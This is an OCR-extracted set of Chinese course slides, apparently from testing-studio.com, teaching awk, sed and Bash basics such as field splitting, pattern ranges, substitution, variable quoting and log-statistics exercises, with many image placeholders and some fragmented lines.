

### ❖ 把单⾏分拆为多⾏

- ❖ echo \$PATH | awk 'BEGIN{RS=":"}{print \$0}'
- ❖ echo \$PATH | awk 'BEGIN{RS=":"}{print NR,\$0}'
- ❖ echo \$PATH | awk 'BEGIN{RS=":"}END{print NR}'
- \* 多行组合为单行
	- ❖ echo \$PATH | awk 'BEGIN{RS=":"}{print \$0}' |
	- ❖ awk 'BEGIN{ORS=":"}{print \$0}'










### \* echo '1,10

### $2,20$

\* 3,30' | awk 'BEGIN{a=0;FS=","}{a+=\$2}END{print a/NR}'

testing-studio.com



## 数据计算





## **awk的词典结构**

### ❖ 提取包含"9期"但是并不包含"学员"的记录

- ❖ awk -F, '
- ❖ /9期/{if(member[\$1]!=1) d[\$1]=\$0}
- ◆ /学员/{member[\$1]=1; delete d[\$1]}
- ❖ END{for(k in d) print d[k]}

❖ ' file

testing-studio.com

❖









## **sed**







❖ sed [addr]X[options] ❖ -e 表达式 \* sed -n '2p' 打印第二行 ❖ sed 's#hello#world#' 修改 ❖ -i 直接修改源⽂件 ❖ -E 扩展表达式 ❖ --debug 调试



## **pattern**

### ◆ 20 30,35 行数与行数范围 ❖ /pattern/ 正则匹配

间放水

testing-studio.com



### ❖ //,// 正则匹配的区间,第⼀个表⽰开始命中,第⼆个表⽰结束命中,类似开











### ❖ d 删除



❖ p 打印,通畅结合-n参数:sed -n '2p' ◆ 查找替换: s/REGEXP/REPLACEMENT/[FLAGS] ❖ 分组匹配与字段提取:sed 's#([0-9]\*)|([a-z]\*)#\1 \2#'



## \* echo \$PATH | awk 'BEGIN{RS=":"}{print \$0}' | sed 's# / #----#g' \* echo \$PATH | awk 'BEGIN{RS=":"}{print \$0}' | sed -n '/^\/bin/,/sbin/p' \* sed -i'.bak' -e " -e "

testing-studio.com



## sed使用







### ❖ ⽇志数据检索

- ◆ 找出log中的404 500的报错 考察严谨性, 某次训练没有一人做对
- ◆ 找出500错误时候的上下文考察grep高级用法

- ❖ 找出访问量最⾼的ip 统计分析
- 数据文件修改
	- 找出访问量最高的页面地址 借助于sed的统计分析



## 三剑客实战





### ❖ ⽇志数据统计



testing-studio.com



# **Bash编程**



## **总览**





### ❖ 变量



❖ 逻辑控制

❖ shell 环境

❖ 脚本应⽤

◆ 自动化











### $\cdot$  a=1

- ❖ b=seveniruby
- ❖ d="hello from testerhome"
- ❖ e='hello from "霍格沃兹测试学院" '

### ❖ = 左右不要有空格

❖ 如果内容有空格,需要使⽤单引号或者双引号 ❖ 双引号⽀持转义 \$开头的变量会被⾃动替换



变量定义









- ❖ echo \$a ❖ echo \${b}
- ❖ echo "\$a"

# ❖ 使⽤\$var 或 \${var}来访问变量。后者更为严谨。\$var\_x \${var}\_x 是不同的。





❖ 变量不需要定义也可以使⽤。引⽤未定义的变量,默认为空值。



## 变量使用



\* echo \$PWD \* echo \$USER \* echo \$HOME echo ~ echo \$PATH echo \$RANDOM 









## 特殊符号的使用

- ◆ 双引号用于括起一段字符串值,支持\$var形式的变量替换 ❖ 单引号也表⽰其内容是字符串值,不⽀持转义 ◆ \$'\n' ANSI-C 引用
- ❖ \ 反斜线,某些情况下表⽰转义
- ❖ ((a=a+3)) 是整数扩展。把⾥⾯的变量当作整数去处理
- ❖ \$(ls) 执⾏命令并把结果保存为变量 简写为``
- \*  $\{1..10\}$  等价于 seq 1 10, 表示1到10
- \* seq 1 3 10 表示生成一个1到10, 步进为3







